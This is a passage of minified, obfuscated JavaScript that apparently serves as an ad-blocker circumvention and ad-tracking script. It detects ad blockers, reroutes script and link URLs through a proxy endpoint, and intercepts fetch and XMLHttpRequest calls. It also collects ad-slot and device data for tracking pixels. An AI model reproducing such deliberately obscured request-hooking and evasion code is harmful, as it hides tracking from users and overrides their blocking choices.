qh=qM,FD=Fd?Fk:Fk/0x2;((FN,Fw)=>!(['US','CA','DE','FR','AU'][qh(0xd3b)](FN)||Math[qh(0xbd4)]()>Fw))(Fo,FD)&&(Fd&&!Fu&&Fj||F0(Fg,FQ,Fd,FD));})(F5,FF[qM(0x730)],FF[qM(0xb63)],FT,FJ,null!==(FM=FG[qM(0xc80)])&&void 0x0!==FM&&FM,Fb);}catch(Fg){}function FX(){const qU=qM;try{const Fo=window[qU(0x32e)];return!!Fo&&qU(0x596)===Fo[qU(0x171)][qU(0xa16)]();}catch(Fk){return!0x1;}}if(V6['A'][qM(0xfd5)]()&&setTimeout(()=>{FX()&&((Fo,Fk)=>{const qS=a2M;M5(Fo,qS(0xec9),new Map([[qS(0x329),V0['A'][qS(0xb47)]],[qS(0x1089),Fk[qS(0xa16)]()]]));})(F5,FT);},0x41b),!(0x0,MQ['Gb'])(FF[qM(0x5bd)])&&!bu(location[qM(0x561)]))return void V7['A'][qM(0x2c7)](qM(0xbf9));if(FF[qM(0x9f8)]&&(0x0,MQ['oi'])(FF[qM(0x9f8)]))return(Fo=>{const qt=qM;M5(Fo,qt(0xb81),new Map([[qt(0x329),V0['A'][qt(0xb47)]]]));})(F5),void V7['A'][qM(0x2c7)](qM(0x79e));try{await(async(Fo,Fk,Fd,Fu)=>{const qy=qM;try{var Fj,FQ,FD;if(!(0x0,V3['Gy'])(Fo))return void V7['A'][qy(0x2c7)](qy(0x104d));if((0x0,V5['C8'])(Fo,V0['A'][qy(0x560)]),function(FK){const qG=qy;var Fc;const [Fm,FO]=function(Fs){const Fz={'loaded':!0x0,'isAdBlockerDetected':Fs};return[{'cmd':{'push':FZ=>FZ(Fz)},'loaded':!0x0,'isAdBlockerDetected':Fs},Fz];}(FK),Fa=null===(Fc=window[qG(0x59f)])||void 0x0===Fc?void 0x0:Fc[qG(0x512)];window[qG(0x59f)]={...window[qG(0x59f)],...Fm},Array[qG(0x7e4)](Fa)&&Fa[qG(0x4fb)](Fs=>{try{Fs(FO);}catch(Fz){}});}(Fd),!Fd)return V7['A'][qy(0x2c7)](qy(0x7cc)),[qy(0x823),qy(0x53f),qy(0x5c9),qy(0xb11)][qy(0xb94)](FK=>location[qy(0xe6d)][qy(0xd3b)](FK))&&(qy(0x784)===V1['A'][qy(0x70d)](qy(0xc8b),!0x1)||V0['A'][qy(0x2c7)]||Math[qy(0xbd4)]()<0.05)&&setTimeout(()=>Vf(Fo,!0x1),0x64),void(VY&&[][qy(0xb94)](FK=>location[qy(0x70f)][qy(0xc43)](FK))&&function(FK){const qg=qy,Fc=new Set();window[qg(0x9c0)](()=>{const qo=qg;window[qo(0x32e)]&&window[qo(0x32e)][qo(0x512)]&&window[qo(0x32e)][qo(0x512)][qo(0x1041)](()=>{const qk=qo;window[qk(0x32e)][qk(0x134)]()[qk(0x29b)]()[qk(0x599)](Fm=>function(FO){const qd=qk;var Fa,Fs;const Fz=null===(Fa=FO[qd(0xcd6)]())||void 0x0===Fa?void 0x0:Fa[qd(0x24b)](),FZ=FO[qd(0x661)](),Fl=FO[qd(0xf1f)](),Fn=null===(Fs=FO[qd(0x7ed)]())||void 0x0===Fs?void 0x0:Fs[qd(0x599)](Fx=>[Fx[qd(0xaca)],Fx[qd(0xd9d)]]),Fr=document[qd(0x1031)](Fl);if(!Fr)return null;const FR=function(Fx){const qu=qd;let Fv='#'+Fx['id'],FC=Fx[qu(0xada)];for(;FC;){var FB;const FP=FC[qu(0x61c)][qu(0x5a0)](),FY=FC[qu(0x764)]('id'),FE=null===(FB=FC[qu(0x764)](qu(0x801)))||void 0x0===FB?void 0x0:FB[qu(0x486)]('\x20');Fv=FY?FP+'#'+FY+qu(0x6ff)+Fv:FE?FP+'.'+FE[qu(0xbf3)]('.')+qu(0x6ff)+Fv:FP+qu(0x6ff)+Fv,FC=FC[qu(0xada)];}return Fv[qu(0x5e4)]>0x64?Fv[qu(0x709)](Fv[qu(0x5e4)]-0x64):Fv;}(Fr);return{'id':Fz,'adUnitPath':FZ,'slotElementId':Fl,'sizes':Fn,'selector':FR};}(Fm))[qk(0xe73)](Fm=>Fm&&!Fc[qk(0x34d)](Fm['id']))[qk(0x4fb)](Fm=>{const qj=qk;Fc[qj(0x845)](Fm['id']),function(FO,Fa){const qQ=qj;M5(FO,qQ(0xc10),new Map([['id',Fa['id']],[qQ(0xe2f),Fa[qQ(0x14d)]],[qQ(0x1046),Fa[qQ(0xfec)]],[qQ(0x1d0),Fa[qQ(0x1d0)][qQ(0x599)](Fs=>Fs[qQ(0xbf3)]('x'))[qQ(0xbf3)]('|')],[qQ(0x905),Fa[qQ(0x905)]],[qQ(0x329),V0['A'][qQ(0xb47)]]]));}(FK,Fm);});});},0x3e8);}(Fo));const FN=(0x0,bh['z9'])(Fk[qy(0x62d)]);if(!FN)return void V7['A'][qy(0x2c7)](qy(0xf2d));Fo[qy(0x2fb)]=FN[qy(0x2fb)];const Fw=FN[qy(0x62d)];if(V7['A'][qy(0x2c7)](qy(0xbe8)[qy(0xb77)](FN[qy(0x2fb)],',\x20')[qy(0xb77)](JSON[qy(0x2e2)](Fw))),Fw[qy(0x9e1)]){if(!new URL(window[qy(0xce6)][qy(0x561)])[qy(0xff1)][qy(0x34d)](qy(0x98e))&&qy(0x784)!==V1['A'][qy(0x70d)](qy(0x98e),!0x1))return void V7['A'][qy(0x2c7)](qy(0x17b));}if(Fw[qy(0xc80)]&&!Fu)return void V7['A'][qy(0x2c7)](qy(0x40a));null!==(Fj=Fw[qy(0xec4)])&&void 0x0!==Fj&&Fj[qy(0x4ad)]&&await async function(FK,Fc){const qD=qy,Fm=FK[qD(0x102d)](Fa=>Array[qD(0xea9)](document[qD(0xa1b)](qD(0x4a5)[qD(0xb77)](Fa,'\x22]'))))[qD(0xe73)](Fa=>Fa instanceof HTMLLinkElement)[qD(0x599)](Fa=>{const qN=qD,Fs=Fa[qN(0x764)](qN(0x561));return Fs?new Promise(Fz=>{const qw=qN,FZ=document[qw(0x2f4)](qw(0x5c6));FZ[qw(0x108b)]=!0x0,Array[qw(0xea9)](Fa[qw(0xf56)])[qw(0x4fb)](Fr=>{const qf=qw;FZ[qf(0x72a)](Fr[qf(0x294)],Fr[qf(0xd75)]);}),FZ[qw(0x561)]=(0x0,V3['Wq'])({'protectUrlContext':Fc,'url':Fs,'kind':V3['MN'][qw(0xfb)],'endpoint':V0['A'][qw(0x560)]});let Fl=null;const Fn=Fr=>{const qA=qw;null!==Fl&&(clearTimeout(Fl),Fl=null),FZ[qA(0xa80)]=null,FZ[qA(0x467)]=null,Fz(Fr);};Fl=setTimeout(()=>{Fn(!0x1);},0xbb8),FZ[qw(0xa80)]=()=>{const qp=qw;Fa[qp(0x108b)]=!0x0,Fn(!0x0);},FZ[qw(0x467)]=()=>{Fn(!0x1);},Fa[qw(0xb84)](qw(0x80c),FZ);}):Promise[qN(0xc13)](!0x1);}),FO=await Promise[qD(0x35b)](Fm);V7['A'][qD(0x2c7)](qD(0x736)[qD(0xb77)](JSON[qD(0x2e2)](FO)));}(Fw[qy(0xec4)][qy(0x4ad)],Fo),V6['A'][qy(0xfd5)]()&&V6['A'][qy(0xe30)]()&&(0x0,F2['Y'])(Fo),[qy(0x823),qy(0x53f),qy(0x5c9),qy(0xb11)][qy(0xb94)](FK=>location[qy(0xe6d)][qy(0xd3b)](FK))&&setTimeout(()=>Vf(Fo,!0x0),0x64);const Ff=window,FA=(0x0,VH['VS'])(Fw[qy(0xec4)]);if(bo(Fo,Ff,FA,{'shouldHookDomContentLoadedLateListeners':!!Fw[qy(0x4fa)]}),function(FK,Fc){const qH=qy;var Fm;if(V7['A'][qH(0x2c7)](qH(0xaa2)),null!==(Fm=window[qH(0x6c8)])&&void 0x0!==Fm&&Fm[qH(0x282)])return;const FO=window[qH(0x6c8)]||[];window[qH(0x6c8)]={'push':Fz=>bk(Fz),'__replaced':!0x0};for(const Fz of[...FO][qH(0x850)]())bk(Fz);const Fa=FZ=>{const qI=qH;if(qI(0x5ff)===FZ[qI(0xd98)]){const Fn=FZ[qI(0x9c3)][0x0]instanceof Request?FZ[qI(0x9c3)][0x0][qI(0xf59)]:FZ[qI(0x9c3)][0x0];V7['A'][qI(0x2c7)](qI(0x9ec),FZ[qI(0x9c3)][0x0],qI(0x9e3),(0x0,VH['pI'])(Fc,Fn),qI(0x100d),FK[qI(0x5ff)],FK[qI(0x5ff)][qI(0xa90)]),(0x0,VH['pI'])(Fc,Fn)?FK[qI(0x5ff)](...FZ[qI(0x9c3)])[qI(0x614)](FZ[qI(0xc13)],FZ[qI(0xde7)]):FZ[qI(0xde7)](...FZ[qI(0x2e8)]);}else{if(qI(0xa93)===FZ[qI(0xd98)]){const Fr=Vk['A'][qI(0x70d)](FK)[qI(0x573)][qI(0x70d)][qI(0x4c4)](FZ[qI(0x1047)]);V7['A'][qI(0x2c7)](qI(0x463),Fr),(0x0,VH['pI'])(Fc,Fr)||FZ[qI(0xde7)]();}else{if(qI(0x8eb)===FZ[qI(0xd98)]){var Fl;if(!FZ[qI(0x11d)][qI(0x1a8)]||(null===(Fl=FZ[qI(0x11d)][qI(0x1a8)])||void 0x0===Fl?void 0x0:Fl[qI(0x5e4)])<0x2)return void FZ[qI(0xcea)]();const FR=FZ[qI(0x11d)][qI(0x1a8)][0x1];if((0x0,VH['pI'])(Fc,FR)||FZ[qI(0xcea)](),FZ[qI(0x11d)][qI(0xd3d)])return;FZ[qI(0x11d)][qI(0xd3d)]=!0x0;const Fx=new XMLHttpRequest();Fx[qI(0xbbc)]=Fv=>{const qq=qI;var FC,FB;Fx[qq(0xf1a)]===XMLHttpRequest[qq(0xc5b)]&&FZ[qq(0x11d)][qq(0xf4d)]&&(FZ[qq(0x11d)][qq(0xf4d)]=!0x1,FZ[qq(0x11d)][qq(0x15b)]={'readyState':Fx[qq(0xf1a)],'response':Fx[qq(0xd4f)],'responseText':Fx[qq(0x50f)],'responseType':Fx[qq(0x2f0)],'responseURL':Fx[qq(0x1b5)],'responseXML':Fx[qq(0x5fa)],'status':Fx[qq(0xd3f)],'statusText':Fx[qq(0xd43)],'upload':Fx[qq(0xd28)]},Object[qq(0xcfa)](Fv,qq(0xec4),{'writable':!0x1,'value':FZ[qq(0x11d)]}),null===(FC=FZ[qq(0x11d)])||void 0x0===FC||null===(FC=FC[qq(0xbbc)])||void 0x0===FC||null===(FB=FC[qq(0x4c4)])||void 0x0===FB||FB[qq(0x4c4)](FC,FZ[qq(0x11d)],Fv));},Fx[qI(0xa80)]=Fv=>{const qK=qI;var FC,FB;FZ[qK(0x11d)][qK(0xf10)]&&FZ[qK(0x11d)][qK(0xfae)]&&(FZ[qK(0x11d)][qK(0xfae)]=!0x1,FZ[qK(0x11d)][qK(0x15b)]={'readyState':Fx[qK(0xf1a)],'response':Fx[qK(0xd4f)],'responseText':Fx[qK(0x50f)],'responseType':Fx[qK(0x2f0)],'responseURL':Fx[qK(0x1b5)],'responseXML':Fx[qK(0x5fa)],'status':Fx[qK(0xd3f)],'statusText':Fx[qK(0xd43)],'upload':Fx[qK(0xd28)]},Object[qK(0xcfa)](Fv,qK(0xec4),{'writable':!0x1,'value':FZ[qK(0x11d)]}),null===(FC=FZ[qK(0x11d)][qK(0xf10)])||void 0x0===FC||null===(FB=FC[qK(0x4c4)])||void 0x0===FB||FB[qK(0x4c4)](FC,FZ[qK(0x11d)],Fv));},Fx[qI(0x467)]=Fv=>{const qc=qI;var FC,FB;FZ[qc(0x11d)][qc(0x467)]&&FZ[qc(0x11d)][qc(0xfae)]&&(FZ[qc(0x11d)][qc(0xfae)]=!0x1,Object[qc(0xcfa)](Fv,qc(0xec4),{'writable':!0x1,'value':FZ[qc(0x11d)]}),null===(FC=FZ[qc(0x11d)][qc(0x467)])||void 0x0===FC||null===(FB=FC[qc(0x4c4)])||void 0x0===FB||FB[qc(0x4c4)](FC,FZ[qc(0x11d)],Fv));},Fx[qI(0x2d3)][qI(0x4c4)](Fx,...FZ[qI(0x11d)][qI(0x1a8)]),Fx[qI(0xa17)][qI(0x4c4)](Fx);}}}},Fs=window[qH(0xade)]||[];window[qH(0xade)]={'push':FZ=>setTimeout(()=>Fa(FZ),0x0)};for(const FZ of Fs)bk(()=>Fa(FZ));}(Ff,FA),Fk[qy(0x91f)]&&(0x0,bE['I'])(Fk[qy(0x91f)],Fd,Fu,Fo),null===(FQ=Fk[qy(0x726)])||void 0x0===FQ||FQ){const FK=new URL(V0['A'][qy(0x560)])[qy(0xe6d)];Vd(Fo,(0x0,V5['az'])(Fo,V0['A'][qy(0x560)]))[qy(0x5d3)](Fc=>{const qm=qy;V7['A'][qm(0xa20)](qm(0x69d)[qm(0xb77)](Fc)),(0x0,VM['Pf'])(Fc,FK,async Fm=>await V7['A'][qm(0xf2c)](qm(0x17c),Fm));});}if(async function(Fc,Fm,FO){const qO=qy,Fa=Fm[qO(0x86d)];Fa&&Fa[qO(0x1017)]&&(window[qO(0x32e)]=window[qO(0x32e)]||{},window[qO(0x32e)][qO(0x512)]=window[qO(0x32e)][qO(0x512)]||[],window[qO(0x32e)][qO(0x512)][qO(0x1041)](()=>{const qa=qO;window[qa(0x32e)][qa(0x134)]()[qa(0xece)](qa(0xb7f),Fs=>{const qs=qa;if(Fs[qs(0x45f)])return;const Fz=function(Fl,Fn,Fr,FR,Fx,Fv){const qz=qs;var FC,FB;const FP=Fl[qz(0x32b)][qz(0x795)],FY=FP[qz(0xd3b)](qz(0xaac))?null===(FC=FP[qz(0x486)](qz(0xaac))[0x1])||void 0x0===FC?void 0x0:FC[qz(0x486)](':')[0x0]:Vv(),FE=function(FW,FL,i0,i1,i2,i3,i4,i5,i6,i7,i8,i9,iV,iM,ib,iF,ii,iT,iJ,iX,ih,iU,iS,iy,iG){const qe=qz;return{'dt':qe(0x8a2),'pd':qe(0x4ef),'di':FW,'ap':'','sr':i0,'pp':i1,'md':'1','ui':i3,'ti':i4,'de':i5,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':iF,'ai':ii,'pc':iT,'cr':iJ,'cb':iX,'si':'','dm':iU,'pi':iS,'bt':'','gt':iG};}(Fn[qz(0xff)],0x0,Fr,FR,0x0,FY,Vv(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[qz(0x814)](navigator[qz(0xfb1)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,Fx[qz(0x663)],Fx[qz(0x4b4)],Fx[qz(0xa8d)][qz(0xcd6)]()[qz(0x7af)](),Fx[qz(0xc7c)],V4['A'][qz(0x908)](0xf,0x1e),0x0,Fx[qz(0x438)]&&qz(0x63f)==typeof Fx[qz(0x438)][0x0]&&qz(0x63f)==typeof Fx[qz(0x438)][0x1]?''[qz(0xb77)](Fx[qz(0x438)][0x0],'x')[qz(0xb77)](Fx[qz(0x438)][0x1]):'',Fx[qz(0xc7c)],0x0,Fv||(null===(FB=Fl[qz(0x32e)][qz(0x134)]()[qz(0x2e9)](qz(0x730)))||void 0x0===FB?void 0x0:FB[0x0])||'');return FE;}(window,Fc,Fa[qs(0xc31)],Fa[qs(0x268)],Fs,FO),FZ=((Fl,Fn)=>{const qZ=qs,Fr=new URL(qZ(0x43a));Object[qZ(0xa89)](Fn)[qZ(0x4fb)](Fx=>{const ql=qZ;let [Fv,FC]=Fx;FC&&Fr[ql(0xff1)][ql(0x1068)](Fv,FC);});const FR=Fl[qZ(0x32b)][qZ(0x2f4)](qZ(0xcdf));return FR[qZ(0xa18)]=(0x0,V3['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Fr[qZ(0x561)],'endpoint':V0['A'][qZ(0x560)]}),FR[qZ(0x72a)](qZ(0x61f),qZ(0x784)),FR;})(window,Fz);document[qs(0x3cd)][qs(0x1018)](FZ);});}));}(Fo,Fw,Fk[qy(0x730)]),!0x1===(null===(FD=Fw[qy(0x760)])||void 0x0===FD?void 0x0:FD[qy(0xead)])){const Fc=Fw[qy(0x760)][qy(0x6bc)]||[qy(0x3dc)];(0x0,F1['je'])(Fc);}Fw[qy(0xb07)]||(0x0,F1['lD'])(Fw[qy(0x1fd)]||[]),(0x0,F1['N2'])(Fw[qy(0x1fd)]||[]),function(Fm,FO,Fa){const qn=qy,Fs=[],Fz=Array[qn(0xea9)](Fm[qn(0x32b)][qn(0xa1b)](qn(0xf7f)));for(const FZ of Fz)try{const Fl=FZ[qn(0x2d9)];if(!Fl)continue;if(!b3(Fl))continue;bU(Fl,FO,Fa,Fs);}catch(Fn){}}(Ff,Fo,FA);const Fp=bS(Ff,Fo,FA),FH=0x3e8;let FI=0x0;function Fq(Fm){const qr=qy;if(document[qr(0x4d7)])return FI=Fm,requestAnimationFrame(Fq);Fm-FI>=FH&&(window[qr(0x1a9)]?window[qr(0x1a9)](Fp,{'timeout':0x78}):setTimeout(Fp,0x0),FI=Fm),requestAnimationFrame(Fq);}requestAnimationFrame(Fq);}finally{bd();}})(F5,FF,FT,FJ);}catch(Fo){V7['A'][qM(0xa20)](Fo,qM(0x510),Fo[qM(0x5d9)]),V7['A'][qM(0xf2c)](qM(0x63c),qM(0x15a)+Fo[qM(0xa16)]());}}catch(Fk){throw Fk;}finally{bd(),(0x0,Vs['H4'])();}})(F3);})());})()));
})();